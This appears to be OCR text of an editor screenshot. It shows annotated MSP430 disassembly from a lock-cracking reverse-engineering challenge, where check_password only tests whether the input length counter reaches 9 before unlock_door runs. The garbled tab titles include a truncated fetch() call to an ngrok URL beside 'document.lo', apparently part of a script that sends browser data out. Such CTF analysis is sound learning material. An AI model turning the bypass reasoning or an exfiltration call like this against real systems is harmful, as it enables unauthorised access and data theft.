 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm or("document.lo
49 447a <get_password>
50 447a: 3e40 6400 mov #0x64, r14
51 447e: b012 4845 call #0x4548 <getsn>
52 4482: 3041 ret
53 4484 <check_password> (r15 = address of the sp (our input = "123\0"))
54 ; this is a loop
55 ; register 12 is the counter of the loop
56 ; while(r14 != '\0')
57 4484: 6e4f mov.b @r15, r14 ; r14 = [r15] = "1"
58 4486: 1f53 inc r15 ; r15 = r15 + 1
59 4488: 1c53 inc r12 ; r12 = r12 + 1
60 448a: 0e93 tst r14 ; if ('1' == 1) YES
61 448c: fb23 jnz $-0x8 <check_password+0x0>
62
63 448e: 3c90 0900 cmp #0x9, r12; if (r12 == 0x9)
64 4492: 0224 jz $+0x6 <check_password+0x14>
65
66 4494: 0f43 clr r15
67 4496: 3041 ret
68 4498: 1f43 mov #0x1, r15
69 449a: 3041 ret
70 449c <unlock_door>
71 449c: 3012 7f00 push #0x7f
72 44a0: b012 f444 call #0x44f4 <INT>
.* Aa “” main Find Find Prev Find All
4 matches Tab Size: 4 ARM Assembly
CL WS PC ENG US 12:47 AM 3/17/2024